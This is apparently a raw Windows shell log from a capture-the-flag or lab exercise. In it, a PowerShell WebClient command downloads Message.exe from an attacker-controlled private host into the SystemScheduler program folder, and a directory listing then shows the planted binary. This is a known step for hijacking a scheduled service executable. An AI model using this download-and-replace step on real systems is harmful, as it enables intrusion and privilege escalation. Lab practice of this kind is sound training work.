 C:\Program Files (x86)\SystemScheduler>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.114.143/Message.exe','Message.exe')"
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.114.143/Message.exe','Message.exe')"
C:\Program Files (x86)\SystemScheduler>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Program Files (x86)\SystemScheduler
03/09/2025 06:36 AM <DIR> .
03/09/2025 06:36 AM <DIR> ..
05/17/2007 01:47 PM 1,150 alarmclock.ico
08/31/2003 12:06 PM 766 clock.ico
08/31/2003 12:06 PM 80,856 ding.wav
03/09/2025 06:34 AM <DIR> Events
08/04/2019 04:36 AM 60 Forum.url
01/08/2009 08:21 PM 1,637,972 libeay32.dll
11/16/2004 12:16 AM 9,813 License.txt
03/09/2025 03:38 AM 1,496 LogFile.txt
03/09/2025 03:39 AM 3,760 LogfileAdvanced.txt
03/25/2018 10:58 AM 536,992 Message.bak
03/09/2025 06:36 AM 73,802 Message.exe
03/09/2025 06:36 AM <DIR> Microsoft
03/25/2018 10:59 AM 445,344 PlaySound.exe
03/25/2018 10:58 AM 27,040 PlayWAV.exe
08/04/2019 03:05 PM 149 Preferences.ini
03/25/2018 10:58 AM 485,792 Privilege.exe
03/24/2018 12:09 PM 10,100 ReadMe.txt
03/25/2018 10:58 AM 112,544 RunNow.exe
03/25/2018 10:59 AM 40,352 sc32.exe
08/31/2003 12:06 PM 766 schedule.ico
03/25/2018 10:58 AM 1,633,696 Scheduler.exe
03/25/2018 10:59 AM 491,936 SendKeysHelper.exe
03/25/2018 10:58 AM 437,664 ShowXY.exe
03/25/2018 10:58 AM 439,712 ShutdownGUI.exe
03/25/2018 10:58 AM 235,936 SSAdmin.exe
03/25/2018 10:58 AM 731,552 SSCmd.exe
01/08/2009 08:12 PM 355,446 ssleay32.dll
03/25/2018 10:58 AM 456,608 SSMail.exe
08/04/2019 04:36 AM 6,999 unins000.dat
08/04/2019 04:36 AM 722,597 unins000.exe